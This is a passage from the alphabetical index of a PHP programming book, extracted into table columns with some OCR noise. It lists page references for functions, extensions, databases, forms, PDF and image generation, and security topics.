| multidimensional, 120                  | values for characters in string searches, 93                        |
| removing and inserting elements, 123   | asin() function, 62, 383                                            |
| resetting internal pointer to first    | asort() function, 130, 384                                          |
| element, 437                           | ASP (Active Server Pages), embedding PHP                            |
| slicing, 121                           | with ASP tags, 58                                                   |
|                                        |                                                                     |

| aspell PHP library, 457                                                       | bitwise operators, 41–42                                                          |
|-------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| assert() function, 384                                                        | blocks, 47                                                                        |
| assertion (+), arithmetic operator, 38                                        | bookmarks                                                                         |
| assert_options() function, 384                                                | and thumbnails in PDF                                                             |
| assignment, initializing arrays with, 117                                     | documents, 256–258                                                                |
| assignment operators, 44–46                                                   | Word, manipulating with PHP                                                       |
| = (basic assignment) operator, 44                                             | COM, 363                                                                          |
| assignment with operations, 45                                                | boolean data type, 26                                                             |
| associative arrays, 116, 118                                                  | casting operator, 43                                                              |
| array_splice(), using on, 124                                                 | box for PDF text, 240                                                             |
| calculating sum of values, 135                                                | <br>br /> tag, inserting before all newline                                       |
| creating with compact(), 125                                                  | characters, 425                                                                   |
| padding, 120                                                                  | break keyword, 49                                                                 |
| rows in database query results, 196                                           | break statements                                                                  |
| XML-RPC call, attributes of, 283                                              | in do/while loops, 52                                                             |
| associativity operator, 34, 36                                                | in for loops, 53                                                                  |
| atan() function, 384                                                          | in switch statements, 50                                                          |
| atan2() function, 384                                                         | in while loops, 50                                                                |
| attributes                                                                    | breaking strings into smaller                                                     |
| text in PDF files, 241–243                                                    | components, 91–93                                                                 |
| XML elements, 266                                                             | browsers                                                                          |
| authentication, 177                                                           | caching response pages for get                                                    |
| Kerberos extension, 463                                                       | requests, 163                                                                     |
| message (mhash library), 464                                                  | filenames sent for file uploads,                                                  |
| autodecrement () operator, 39                                                 | distrusting, 289                                                                  |
| autoincrement (++) operator, 39                                               | information about, 405                                                            |
|                                                                               | sending file contents to, 224                                                     |
| В                                                                             | sending PDF files to, 236                                                         |
| \B (non-word boundary), Perl regular                                          | buffering output, 301, 426                                                        |
| expressions, 105                                                              | erasing data, 301                                                                 |
| \b (word boundary), Perl regular                                              | in error handlers, 307                                                            |
| expressions, 105                                                              | flushing buffers, 301                                                             |
| backreferences                                                                | PDF data, 234                                                                     |
| to previously matched substrings,                                             | setting file buffer size, 439                                                     |
| conditional expressions and, 110                                              | built-in constructs, case-insensitivity in names, 17                              |
| to text captured earlier in pattern, 106                                      | built-in functions, 61                                                            |
| base classes, 141                                                             | buttons, dynamically generated, 223–227                                           |
| base64_decode() function, 385                                                 | caching, 224–227                                                                  |
| base64_encode() function, 385                                                 | bzip2 compression, 458                                                            |
| base_convert() function, 385                                                  | bzipz compression, 150                                                            |
| basename() function, 288, 385                                                 | C                                                                                 |
| BCMath library, 458                                                           |                                                                                   |
| Benchmark class, 311                                                          | caching                                                                           |
|                                                                               | 1 11 11 224 225                                                                   |
| benchmarking performance, 309–311                                             | dynamically generated buttons, 224–227                                            |
| Bézier curve, drawing, 250                                                    | Opcode cache systems, 317                                                         |
| Bézier curve, drawing, 250<br>bin2hex() function, 385                         | Opcode cache systems, 317 response pages for GET requests, 163                    |
| Bézier curve, drawing, 250<br>bin2hex() function, 385<br>binary operators, 36 | Opcode cache systems, 317 response pages for GET requests, 163 reverse proxy, 313 |
| Bézier curve, drawing, 250<br>bin2hex() function, 385                         | Opcode cache systems, 317 response pages for GET requests, 163                    |

| calendars                                | INI entries, 347                             |
|------------------------------------------|----------------------------------------------|
| ICAP extension, 462                      | memory-management                            |
| MCAL extension, 463                      | functions, 329–331                           |
| callback functions                       | parameter handling, 335-337                  |
| ob_gzhandler(), 303                      | PHP source code, downloading                 |
| rewrite(), 302                           | latest, 318                                  |
| calling functions, 61                    | planning, 320                                |
| variable function call, 70               | pval/zval data type, 331-335                 |
| call_user_func() function, 386           | references, 342                              |
| call_user_method() function, 386         | resources, 349                               |
| call_user_method_array() function, 386   | skeleton extension, creating and             |
| capturing in regular expressions, 99     | fleshing out, 320, 322–325                   |
| inline flags and, 108                    | software tools, 319                          |
| non-capturing groups, 106                | testing, 326                                 |
| carriage returns, testing string for, 95 | C-language string encoding, 85               |
| case, changing for strings, 81           | comments, 19–21                              |
| converting to lowercase before           | CCITT image format in PDF files, 246         |
| comparing, 87                            | CDATA, 267                                   |
| case-insensitivity                       | ceil() function, 386                         |
| in class names, 143                      | CGI specification for environment            |
| in function names, 62                    | variables, 160                               |
| in pattern matching, 111                 | chaining                                     |
| eregi_replace(), 103                     | constructors, 146                            |
| in regular expression matches, 101, 395, | if statements, 48                            |
| 442, 443                                 | character classes, 97                        |
| case labels in statements, 49            | in Perl-style regular expressions, 105       |
| case-sensitivity                         | in POSIX-style regular expressions, 99       |
| in keywords, 23                          | character data handler (XML), 267            |
| in PHP, 17                               | character encoding                           |
| in PHP identifiers, 22                   | option for xmlrpc_server_call_               |
| in regular expressions, 96               | method(), 282                                |
| casting                                  | PDF, mapping onto font characters, 244       |
| implicit, of operand types, 37           | XML parser option, 270                       |
| in string comparisons with ==            | character sets and encodings, Recode library |
| operator, 86                             | for conversions, 467                         |
| in string comparisons with comparison    | characters                                   |
| operators, 87                            | comparing strings for similar, 88            |
| operators for, 43                        | incrementing, 39                             |
| C/C++ languages                          | last occurrence of character in a string, 94 |
| C-language compiler, 7                   | minimum number specifier (printf()           |
| C-language PHP extensions, 317–350       | format modifier), 77                         |
| architectural overview, 317              | sequences of (see strings)                   |
| command-line PHP, 319                    | special                                      |
| compiling, 325                           | in regular expressions, 96                   |
| config.m4 file, 327-329                  | in shell commands,295                        |
| creating variables, 345–347              | whitespace, stripping from strings, 80       |
| developers mailing list, 350             | chdir() function, 386                        |
| external dependencies, 328               | checkdate() function, 387                    |
| function return values, 338–341          | checkdnsrr() function, 387                   |
| global variables, 343–345                | check_privileges() function, 286             |

| checksums                                   | optimizing, 308                              |
|---------------------------------------------|----------------------------------------------|
| mhash library, 464                          | PHP                                          |
| validating credit-card numbers with, 101    | including, 54–56                             |
| chgrp() function, 387                       | running and printing result, 13              |
| chmod() function, 387                       | tags for, 10                                 |
| chop() function, 387                        | reuse with inheritance, 141                  |
| chown() function, 388                       | collating sequences, 100                     |
| chr() function, 388                         | color                                        |
| chroot() function, 388                      | 265-color image, creating, 217               |
| chunk_split() function, 388                 | allocating, 218                              |
| class keyword, 28                           | handling in graphics, 228–232                |
| class methods, 143                          | alpha channel, using, 229                    |
| getting, 405                                | identifying colors, 230                      |
| PEAR DB library, 192                        | text representations of images, 232          |
| classes, 28                                 | true color color indexes, 231                |
| case-insensitivity in names, 17             | negative index values, turning off           |
| constructors, 145                           | antialiasing, 222                            |
| declaring, 143                              | palette, 216                                 |
| defined, getting names of, 406              | preferences for page                         |
| defining, 141                               | options, 180                                 |
| examining with introspective                | setting/using with cookies, 181              |
| functions, 148–150                          | setting with sessions, 183                   |
| functions for, 375                          | text in PDF files, setting for, 242          |
| getting for objects, 149, 405               | true color formats/images, 216               |
| inheritance, 145                            | user preferences, storing across visits, 188 |
| names of, 22                                | column() function, 62                        |
| properties of                               | COM, 359                                     |
| accessing from extension                    | COM extension, 459                           |
| functions, 341                              | overview, 360                                |
| getting, 405                                | PHP interfacing with                         |
| class_exists() function, 148, 388           | completing a Word                            |
| clearstatcache() function, 388              | document, 363–366                            |
| clibpdf extension, 458                      | determining API, 361–363                     |
| clients                                     | ODBC data sources, 367–373                   |
| cookies, support or acceptance of, 182      | PHP functions, 360                           |
| for XML-RPC service, 283                    | reading/writing Excel files, 366             |
| client-side GUI applications, 1             | command lines, Readline library for, 466     |
| client-side scripting within HTML pages, 59 | command-line PHP, 319                        |
| closedir() function, 389                    | command-line scripting, 1                    |
| closelog() function, 389                    | commands, SQL, 191                           |
| closing                                     | comments in PHP, 19–21                       |
| files referenced by handle, 397             | C++-style, 19                                |
| pipes, 430                                  | C-style, 19, 20                              |
| sessions, 186                               | indenting, 21                                |
| code                                        | shell-style, 19                              |
| blocks, 47                                  | commit () method, 202                        |
| execution directives, specifying in         | communication protocols, 280                 |
| declare statement, 54                       | for databases, 194                           |
| libraries, 297                              | compact() function, 124, 389                 |
| loading from another module, 54–56          | compact() function, 121, 307                 |
| ionaling from another module, 51 50         |                                              |

| comparing                                          | constant-width expressions, Perl lookbehind                          |
|----------------------------------------------------|----------------------------------------------------------------------|
| floating-point values, 25                          | assertions, 109                                                      |
| strings, 86–89, 447                                | constructors, 145                                                    |
| for approximate equality, 88                       | Content-Type header, 159, 176                                        |
| for equality, 86                                   | continue statements, 51                                              |
| comparison operators, 39                           | in do/while loops, 52                                                |
| == (equal to) operator, 26                         | in for loops, 53                                                     |
| in string comparisons, 87                          | convert_cyr_string() function, 389                                   |
| compiling C-language PHP extensions, 325           | converting data types, 37                                            |
| into PHP, 326                                      | between arrays and variables, 124                                    |
| complement, string searches for, 95                | \$_COOKIE array, 180                                                 |
| compound (collection) types, 23                    | cookies, 179–182                                                     |
| compressing output, 303, 458                       | combining with sessions, 187                                         |
| ZIP files, extension for, 469                      | decoding names, 180                                                  |
| zlib compression extension, 469                    | global variables                                                     |
| concatenate assignment (.+) operator, 46           | controlling with variables_order<br>directive, 287                   |
| concatenating strings, 37                          | · · · · · · · · · · · · · · · · · · ·                                |
| .+ (concatenation assignment)                      | for uploaded file, overwriting, 290<br>\$HTTP_COOKIE_VARS array, 160 |
| operator, 46 . (string concatenation) operator, 38 | problems with, 182                                                   |
| streat() function, 63                              | quotes state for operations, 407                                     |
| conditional (?:) operator, 46, 48                  | session IDs, storing in, 182                                         |
| conditional expressions in regular                 | alternative means for storing, 184                                   |
| expressions, 110                                   | setting, 439                                                         |
| conditional statements, 46                         | setting preferences with, 181                                        |
| configuration                                      | coordinates, PDF pages, 237–239                                      |
| config.m4 file for extension, 327–329              | changing the origin, 238                                             |
| external dependencies, 328                         | copy() function, 389                                                 |
| getting variables, 405                             | copying                                                              |
| open_basedir in httpd.conf, 289                    | array values into variables, 120                                     |
| configuration page for PHP, creating, 10           | a zval container, 332                                                |
| configure command (PHP), database                  | copy-on-write, managing memory with, 33                              |
| support, 190                                       | CORBA, Satellite Client extension, 467                               |
| configuring                                        | cos() function, 390                                                  |
| Apache and PHP, 8                                  | count() function, 119, 390                                           |
| data source name (DSN) with ODBC                   | count_chars() function, 390                                          |
| PHP, 367                                           | counters, initialization and manipulation in                         |
| PHP on Windows                                     | for statement, 52                                                    |
| adding extensions, 354                             | counting references to values in symbol                              |
| with PHP installer, 353                            | tables, 33                                                           |
| steps for all Microsoft                            | crc32() function, 390                                                |
| installations, 352                                 | create_function() function, 71, 390                                  |
| with a web server, 352-354                         | create_parser() function, 269                                        |
| safe_mode in php.ini file, 293                     | createSequence() function, 202                                       |
| server to place session files in your own          | credentials, 177                                                     |
| directory, 291                                     | credit-card processing services                                      |
| connections, database, 192, 194, 204               | CCVS library, 458                                                    |
| constants, 22                                      | Cybercash libraries, 459                                             |
| in array keys, 117                                 | validator, using Luhn checksum, 101                                  |
| default function parameter values, 67              | Verisign Payflow Pro extension, 466                                  |
| defined, getting, 406                              | crypt() function, 391                                                |
|                                                    |                                                                      |

| cryptography                                                   | advanced techniques, 197                                |
|----------------------------------------------------------------|---------------------------------------------------------|
| mcrypt extension, 464                                          | placeholders for query values, 198                      |
| mhash library, 464                                             | connecting to, 194                                      |
| ctype library, 459                                             | data source names (DSNs), 192                           |
| CURL functions, 459                                            | disconnecting from, 197                                 |
| current() function, 126, 391                                   | error checking, 194                                     |
| cursor, positioning in PDF text, 239, 249                      | filePro extension, 461                                  |
| customizing session information storage, 185                   | Hyperwave library for storing and                       |
| cut subpattern, Perl regular expressions, 109                  | managing documents, 462                                 |
| Cybercash library, 459                                         | Informix extension, 462                                 |
| CyberMUT (financial transaction                                | Ingres II extension, 462                                |
| service), 459                                                  | InterBase extension, 463                                |
|                                                                | metadata, 202                                           |
| D                                                              | Microsoft SQL Server extension, 464                     |
| _                                                              | MySQL                                                   |
| Data Definition Language (DDL), 191                            | accessing, querying, and printing                       |
| Data Manipulation Language (DML), 191                          | result, 12–13                                           |
| data source name (see DSN)                                     | extension for, 465                                      |
| data types, 23–28                                              | mSQL server extension, 464                              |
| arrays, 27, 116–139                                            | session information, storing in, 185                    |
| booleans, 26                                                   | ODBC extension, 465                                     |
| casting, 37, 43                                                | Oracle extensions, 465                                  |
| converting values to given type, 440 extension function return | Ovrimos SQL extension, 465                              |
| values, 338–341                                                | PostgreSQL extension, 466                               |
| arrays, 339                                                    | queries, 195                                            |
| objects, 340                                                   | preparing for multiple executions, 198                  |
| simple types, 338                                              | response details, methods                               |
| floating-point numbers, 24, 416                                | providing, 200                                          |
| functions for, 377                                             | (see also SQL)                                          |
| gettype() function, 411                                        | read and write handlers, 186                            |
| in printf() format modifiers, 77                               | relational databases and SQL, 190                       |
| integers, 24, 416                                              | replication for performance tuning, 315                 |
| is_double() function, 416                                      | sample application, 202–212                             |
| NULL value, 29                                                 | adding a business, 207–211                              |
| objects, 28, 140–157                                           | administrator's page, 205–207                           |
| pval/zval, 331–335                                             | database connection, 204                                |
| macros to access zval fields, 333–335                          | database information, displaying, 211                   |
| zval_copy_ctor() function, 332                                 | database tables, 203                                    |
| strings, 25                                                    | sequences, 201                                          |
| (see also strings)                                             | shortcuts for performing query/fetching                 |
| type_spec strings, 335                                         | results, 199                                            |
| specification characters/modifiers, 336                        | Sybase extension, 468                                   |
| xmlrpc extension and, 283                                      | transactions, 202                                       |
| database queries (see SQL)                                     | dates and times<br>calendar events, MCAL extension, 463 |
| databases, 2, 189–213                                          | calendar library, 458                                   |
| accessing with PHP                                             | checkdate() function, 387                               |
| configuring database support, 190                              | date() function, 587                                    |
| with PEAR DB library, 189                                      | dates, formatting for printf(), 78                      |
| using database-specific                                        | functions for, 375                                      |
| extensions, 189                                                | getdate() function, 408                                 |
|                                                                | gettaite() function, 400                                |

| dates and times (continued)                 | deg2rad() function, 393                     |
|---------------------------------------------|---------------------------------------------|
| gettimeofday() function, 411                | deleting                                    |
| gmmktime() function, 411                    | files with unlink() function, 62            |
| ICAP extension for calendar events, 462     | text from strings, 90                       |
| locales, formatting for, 445                | delimiters, pattern, 104                    |
| seconds and microseconds since Unix         | dereferencing zval, 335                     |
| epoch, 423                                  | derived classes, 141, 418                   |
| timeout for current script, setting, 439    | descending order, sorting arrays in, 130    |
| timestamps, 411, 421, 424, 451              | destroy handler for sessions, 187           |
| dBase library, 459                          | destructor function for resource, 349       |
| DB::connect() method, 192, 194              | developers sites                            |
| DB_FETCHMODE_ASSOC, 196                     | Microsoft, 361                              |
| DB_FETCHMODE_OBJECT, 197                    | PHP extensions (C language), 350            |
| DB_FETCHMODE_ORDERED, 196                   | die() function, 54, 62                      |
| DB::getMessage() method, 195                | difference between arrays, calculating, 136 |
| DB::isError() method, 192, 194              | dimensions of images in PDF files, 247      |
| DBM-style database abstraction library, 460 | directories                                 |
| DBM-style database library, 460             | current working directory, 408              |
| DB_OK constant, 195                         | deleting, 437                               |
| \$db->query() method, 192                   | dirname() function, 393                     |
| dbx extension, 460                          | functions for, 376                          |
| DDE (Dynamic Data Exchange), 360            | LDAP protocol extension, 463                |
| DDL (Data Definition Language), 191         | mkdir() function, 424                       |
| debugging                                   | disable_functions option (php.ini), 295     |
| database connections, 194                   | disconnect () method, 197                   |
| extensions, 330                             | disk_free_space() function, 393             |
| object-oriented programs, 141               | disk_total_space() function, 393            |
| state, program for, 138                     | display_classes() function, 148             |
| decbin() function, 392                      | displaying PHP values in human-readable     |
| dechex() function, 392                      | form, 79                                    |
| decimal numbers, 24                         | Distributed COM (DCOM), 360                 |
| formatting for printf(), 77                 | division (/) operator, 38                   |
| declarations, unparsed entities, 269        | division assignment (/=) operator, 45       |
| declare statements, 54                      | dl() function, 393                          |
| declared classes, getting array of, 148     | DML (Data Manipulation Language), 191       |
| declaring                                   | Document Type Definition (DTD), 263         |
| methods, 143                                | documents, PDF, 233                         |
| properties, 144                             | Hello World (example), 234                  |
| static function variables, 66               | initializing, 234                           |
| variables by setting value, 30              | terminating and streaming, 236              |
| decoct() function, 392                      | DOM (Document Object Model) XML             |
| decoding URL-encoded strings, 84            | library, 460                                |
| decomposing strings, 91–93                  | doubleval() function, 393                   |
| URLs, 95                                    | do/while loops, 51                          |
| default handler, XML parsing, 270           | drawing images                              |
| default keyword, 49                         | basic drawing functions, 220                |
| define() function, 23                       | drawing primitives in GD, 218               |
| define_syslog_variables() function, 393     | in PDF documents, 249–252                   |
| defining                                    | dropSequence() method, 202                  |
| classes, 28, 141, 143                       | DSN (data source name), 192                 |
| functions, 62–64                            | configuring with ODBC PHP, 367              |
| nested declarations, 64                     | selecting appropriate, 204                  |

| DTD (Document Type Definition), 263      | end-of-file handling, 397                   |
|------------------------------------------|---------------------------------------------|
| DTP points, 237                          | on Unix and Windows, 358                    |
| Dynamic Data Exchange (DDE), 360         | end-of-line handling, on Unix and           |
| dynamic XML, generating, 264             | Windows, 358                                |
| aynamic mile, generating, 201            | entities                                    |
| r                                        | HTML                                        |
| E                                        |                                             |
| each() function, 126, 394                | translation tables for, 83, 406             |
| echo command, 10, 76                     | converting string characters into, 81       |
| echo() function, 394                     | XML, 268                                    |
| efree() function, 329                    | external, 268                               |
| EG (Executor Globals), 344               | environment variables, 356, 409             |
|                                          | \$HTTP_ENV_VARS array, 160                  |
| EGPCS (environment, GET, POST, cookie,   | server, 160                                 |
| and server) variables, 159               | setting, 434                                |
| aliases for, 160                         | variables_order directive in php.ini, 287   |
| controlling with variables_order         | equality (==) operator, 40                  |
| directive, 287                           | equivalence class, 100                      |
| element handlers, 266                    | ereg() function, 101, 394                   |
| elements, array                          |                                             |
| checking whether element exists, 122     | eregi() function, 101, 395                  |
| filtering from, 136                      | eregi_replace() function, 103               |
| getting number of, 119                   | ereg_replace() function, 103, 394, 395      |
| identifying, 117                         | error handling, 303–308                     |
| removing and inserting, 123              | defining error handlers, 305–308            |
| traversing, 125                          | formatting and printing errors              |
|                                          | (example), 306                              |
| else clause, 47                          | logging in, 306                             |
| email                                    | output buffering, 307                       |
| functions for, 376                       | logging error messages to system log, 451   |
| IMAP, POP, and NNTP extension, 462       | reporting errors, 303                       |
| vpopmail extension, 468                  | reverting to prior handler, 437             |
| emalloc() function, 329                  | setting error handler, 438                  |
| embedding                                |                                             |
| fonts in PDF files, 244–246              | suppressing errors, 304                     |
| PHP in web pages, 56–60                  | triggering errors, 305, 452                 |
| ASP tags, using, 58                      | error suppression (@) operator, 46          |
| echoing content directly, 59             | error_log() function, 306, 395              |
| script style, 59                         | logging session errors, 187                 |
| SGML tags, using, 58                     | error_reporting() function, 304, 395        |
| XML-compliant tags, using, 57–58         | errors, 303                                 |
|                                          | checking databases for, 194                 |
| empty arrays, constructing, 118          | functions for, 375                          |
| empty expressions, 53                    | warnings about, disabling public visibility |
| empty() function, 394                    | of, 286                                     |
| encapsulation, 141                       | XML, 272                                    |
| encoding                                 | escape sequences                            |
| SQL, 85                                  | in double-quoted strings, 25, 73            |
| strings according to URL conventions, 84 | removing from strings, 446                  |
| strings, C language, 85                  | in single-quoted strings, 73                |
| encryption (mcrypt extension), 464       |                                             |
| end element handler, 266                 | escapeshellarg() function, 295, 396         |
| end() function, 126, 394                 | escapeshellcmd() function, 396              |
| endif keyword, 47                        | escaping special characters in shell        |
| ······································   | commands, 295                               |
|                                          |                                             |

| 1() ftiii                                  | DDM 460                                                      |
|--------------------------------------------|--------------------------------------------------------------|
| eval() function, security risks of, 294    | DBM, 460                                                     |
| event-based XML parsing, 266               | dbx, 460                                                     |
| Excel                                      | DOM XML, 460                                                 |
| accessing data with ODBC PHP, 368          | dynamically loading, 393                                     |
| configuring DSN with ODBC PHP, 367         | EXIF (Exchangeable Image File                                |
| limitations as database, 369–371           | Format), 328, 460                                            |
| reading and writing files with PHP         | FDF (Forms Data Format), 461                                 |
| COM, 366                                   | filePro, 461                                                 |
| Exchangeable Image File Format (EXIF)      | FriBiDi, 461                                                 |
| extension, 328, 460                        | FTP, 461                                                     |
| exec() function, 396                       | functions provided by, getting, 406                          |
| security risks with shell commands, 295    | GD graphics library, 215                                     |
| execute() method, 198                      | gettext, 461                                                 |
| executeMultiple() method, 198              | GNU MP, 461                                                  |
| execution (`) operator, 46                 | iconv, 462                                                   |
| execution time, optimizing, 312            | IMAP, POP, and NNTP, 462                                     |
| Executor Globals (EG), 344                 | Imlib2, 216                                                  |
| EXIF (Exchangeable Image File Format)      | Informix, 462                                                |
| extension, 328, 460                        | Ingres II databases, 462                                     |
| exit statements, 54                        | InterBase, 463                                               |
| exp() function, 396                        | IRC gateway, 463                                             |
| expiration, PHP session ID cookies, 184    | Java, 463                                                    |
| Expires header, 176                        | Kerberos, 463                                                |
| explode() function, 91, 397                | loaded, getting names of, 407                                |
| expressions, 34–46                         | mhash, 464                                                   |
| autoincrementing and                       | Microsoft SQL Server, 464                                    |
| autodecrementing, 39                       | Ming library (Flash movies), 464                             |
| empty, 53                                  | mnoGoSearch, 464                                             |
| in for loop, 52                            | MySQL, 465                                                   |
| ternary conditional operator, using on, 48 | ODBC, 465                                                    |
| extends keyword, 145                       | Oracle, 465                                                  |
| Extensible Markup Language (see XML)       | Ovrimos SQL, 465                                             |
| Extensible Stylesheet Language (see XSL)   | PDF, 233                                                     |
| Extensible Stylesheet Language             | checking whether installed, 302                              |
| Transformations (see XSLT)                 | pdflib, 466                                                  |
| extension_loaded() function, 397           | PEAR DB, 197, 202                                            |
| extensions, 457–469                        | accessing databases with, 189, 192                           |
| Apache, 457                                | class and object methods, 192                                |
| aspell, 457                                | database performance and, 189                                |
| BCMath, 458<br>bzip2 compression, 458      | getting data from query results, 195 for PHP on Windows, 354 |
| calendar, 458                              | platform-specific, 359                                       |
| CCVS, 458                                  | PostgreSQL, 466                                              |
| clibpdf, 458                               | pspell, 466                                                  |
| close or shutdown function, triggering     | Readline, 466                                                |
| resource cleanup, 29                       | Recode, 467                                                  |
| COM, 459                                   | Satellite CORBA Client, 467                                  |
| ctype library, 459                         | shmop, 467                                                   |
| CURL, 459                                  | SNMP, 467                                                    |
| Cybercash, 459                             | sockets, 467                                                 |
| CyberMUT, 459                              | SWF (Shockwave Flash), 467                                   |
| dBase, 459                                 | Sybase, 468                                                  |
| ,                                          | , , ,                                                        |

| System V Semaphores and Shared              | file endings on Unix and Windows, 358     |
|---------------------------------------------|-------------------------------------------|
| memory, 468                                 | file formats, image, 216                  |
| vpopmail, 468                               | button supporting multiple, 227           |
| WDDX, 468                                   | changing, 218                             |
| writing in C for PHP, 317–350               | in PDF files, 246                         |
| architectural overview, 317                 | testing for supported, 219                |
| command-line PHP, 319                       | file globbing, 359                        |
| compiling, 325                              | file permissions, security and, 291       |
| config.m4 file, 327–329                     | file() function, 399                      |
| creating variables, 345-347                 | fileatime() function, 399                 |
| developers mailing list, 350                | filectime() function, 399                 |
| external dependencies, 328                  | file_exists() function, 399               |
| function return values, 338–341             | filegroup() function, 399                 |
| global variables, 343-345                   | fileinode() function, 399                 |
| INI entries, 347                            | filemtime() function, 400                 |
| memory-management                           | filenames, security and, 287-289          |
| functions, 329–331                          | fileowner() function, 400                 |
| parameter handling, 335-337                 | fileperms() function, 400                 |
| PHP source code, downloading                | filePro extension, 461                    |
| latest, 318                                 | files                                     |
| planning, 320                               | attaching to PDF document, 260            |
| pval/zval data type, 331–335                | compressed                                |
| references, 342                             | ZIP files extension, 469                  |
| resources, 349                              | zlib compression extension, 469           |
| skeleton extension, creating and            | compressing, 458                          |
| fleshing out, 320, 322–325                  | deleting, unlink() function (example), 62 |
| software tools, 319                         | fflush() function, 398                    |
| testing, 326                                | functions for, 376                        |
| XML parser, 468                             | included or required, getting, 56         |
| xmlrpc, 280                                 | last-modification date, 409               |
| documentation, web site, 284                | not using files for security reasons, 292 |
| XSLT, 277, 469                              | reading and outputting contents, 436      |
| YAZ, 469                                    | renaming, 437                             |
| YP/NIS, 469                                 | temporary, 452                            |
| Zend, 317                                   | uploaded, moving, 424                     |
| ZIP files, 469                              | uploading, 172, 289                       |
| external XML entities, 268                  | information about (\$HTTP_POST_           |
| parsing, 269                                | FILES), 160                               |
| extract() function, 124, 397                | writing PDF data to, 234                  |
| extracting multiple values from arrays, 120 | \$_FILES array, 172                       |
|                                             | accessing form parameters, 163            |
| F                                           | filesize() function, 224, 400             |
| fall-through case, combining cases in, 49   | filesystem, functions for, 376            |
| false keyword, 27                           | filetype() function, 400                  |
| fclose() function, 397                      | filled images, drawing, 220               |
| feof() function, 358, 397                   | filling                                   |
| fetchInto() method, 192, 196                | graphic paths, 250–252                    |
| fetchRow() method, 195                      | patterns for, 252–254                     |
| fgetc() function, 398                       | text, 242                                 |
| fgets() function, 398                       | FillTemplate() function, 299, 300         |
| fgets() function, 398                       | filtering elements from an array, 136     |
| igetos() function, 570                      |                                           |

| financial transactions                          | forms                                                                  |
|-------------------------------------------------|------------------------------------------------------------------------|
| CyberMUT extension, 459                         | creating and processing (example), 10                                  |
| Verisign Payflow Pro extension, 466             | Forms Data Format (FDF) library, 461                                   |
| first character of string, changing case of, 81 | global variables and, security of, 285–287                             |
| flags, pattern modifying                        | setting variables_order in php.ini, 287                                |
| inline options, 108                             | hidden fields                                                          |
| trailing options, 107                           | state information in, 178                                              |
| Flash                                           | storing session IDs in, 184                                            |
| animations, libswf extension, 328               | preference selection for page colors, 180                              |
| Ming library for movies, 464                    | processing, 162–175                                                    |
| SWF extension for movies, 467                   | file uploads, 172                                                      |
| (float) casting operator, 43                    | GET and POST methods, 162                                              |
| floating-point data types, 24                   | multi-valued parameters, 168–170                                       |
| formats in PHP, 25                              | parameters, 163                                                        |
| padding for printf() output, 78                 | quoting parameters automatically, 164                                  |
| precision specifier for, 77                     | self-processing pages, 165–167                                         |
| storing in double-precision, 331                | sticky forms, 167                                                      |
| flock() function, 400                           | sticky multi-valued parameters, 170                                    |
| floor() function, 401                           | validation, 173–175                                                    |
| flow-control statements, 46–54                  | sending over secure connections, 188                                   |
| declare, 54                                     | user input, HTML template for, 298                                     |
| exit and return, 54                             | fpassthru() function, 402                                              |
| for, 52                                         | fputs() function, 402                                                  |
| foreach, 53                                     | fread() function, 402                                                  |
| switch, 48–50                                   | free() method, 197                                                     |
| while, 50–52                                    | freeing                                                                |
| flush() function, 401                           | memory (see memory)                                                    |
| flushing buffers, 301                           | variable values, 34                                                    |
| FontAFM, FontPFM, and FontOutline               | XML parser, 271                                                        |
| settings to pdflib.upr file, 244                | FreeType library, providing TrueType                                   |
| fonts, 221–223                                  | fonts, 221                                                             |
| GD extension, differences in                    | FriBiDi extension, 461                                                 |
| versions, 222                                   | fscanf() function, 402                                                 |
| in PDF files, 243–246                           | fseek() function, 403                                                  |
| built-in, 244                                   | fsockopen() function, 403                                              |
| embedding, 244–246                              | fstat() function, 403                                                  |
| setting, 236                                    | ftell() function, 404                                                  |
| TrueType, using with GD, 221                    | FTP extension, 461                                                     |
| fopen() function, 401                           | ftruncate() function, 404                                              |
| file permissions and, 291                       | full paths, resolving filenames to, 288                                |
| opening remote files with, security and, 287    | func_get_arg() function, 68, 404                                       |
| for loops, 52                                   | func_get_args() function, 68, 404<br>func_num_args() function, 68, 404 |
| traversing arrays with, 127                     | Function Entry macro, 322                                              |
| foreach loops, 53                               | function_exists() function, 404                                        |
| accessing sorted array ordering, 131            | function, 61–71, 375–456                                               |
| arrays                                          | anonymous, 71                                                          |
| looping across, 27                              | array sorting, 130                                                     |
| traversing with, 125                            | arrays, 375                                                            |
| formatted strings, printing, 76                 | inserting elements into, 340                                           |
| format modifiers, 76                            | modifying or applying operation to all                                 |
| formatting error messages, 306                  | elements, 135                                                          |
|                                                 | ,                                                                      |

| calling, 61                              | for POSIX-style regular expressions, 101 |
|------------------------------------------|------------------------------------------|
| for each array element, 128              | replacing text, 103                      |
| case-insensitivity in names, 17          | program execution, 377                   |
| change-handling, for INI entries, 347    | resources within, automatic cleanup      |
| changing case of strings, 81             | of, 29                                   |
| classes and objects, 375                 | returning values from, 63                |
| constructor, 146                         | side effects of, 62, 67                  |
| converting arrays to/from variables, 124 | sorting arrays, 28                       |
| data type, 377                           | strings, 89–95, 377                      |
| date and time, 375                       | comparing, 87                            |
| defined, getting names of, 406           | exploding and imploding, 91              |
| defining, 62–64                          | padding, 91                              |
| nested declarations, 64                  | repeating, 91                            |
| disabling for security reasons, 295      | reversing, 90                            |
| drawing basic images, 220                | search functions, 93–95                  |
| errors and logging, 375                  | substrings, 89                           |
| exposing as XML-RPC methods, 281         | tokenizing, 92                           |
| extension                                | text in PDF files, 239–241               |
| accessing internal PHP global            | · · · · · · · · · · · · · · · · · · ·    |
|                                          | tick, unregistering, 454                 |
| variable, 343–345                        | for URLs, 377                            |
| creating variables, 345–347              | variable, 70<br>for variables, 377       |
| memory management, 329–331               |                                          |
| parameter handling, 335–337              | variable scope, 64–66                    |
| returning, 338–341                       | global, accessing from within            |
| files, directories, and filesystem, 376  | functions, 65                            |
| global scope, 32                         | static variables, 65                     |
| iterator, 126                            | (see also methods)                       |
| building tables with, 127                | fwrite() function, 404                   |
| local scope, 31                          |                                          |
| mail, 376                                | G                                        |
| math, 376                                | garbage collection, 33                   |
| names of, 22                             | handler for sessions, 187                |
| network, 376                             | resources, 29                            |
| object introspection, 148                | GD extension                             |
| sample program, 150–153                  | color handling, 228–232                  |
| output, 376                              | drawing functions, 220                   |
| parameters, 33, 66–69                    | drawing primitives, 218                  |
| default, 67                              | fonts, 221–223                           |
| missing, 69                              | TrueType, 221                            |
| passing by reference, 66                 | GD graphics library (open source), 215   |
| passing by value, 66                     | generating                               |
| variable number of, 68                   | images, steps in process, 217            |
| Perl-style regular expressions, 110–115  | XML, 264                                 |
| additional PHP flags, 107                | \$_GET array, 11, 165                    |
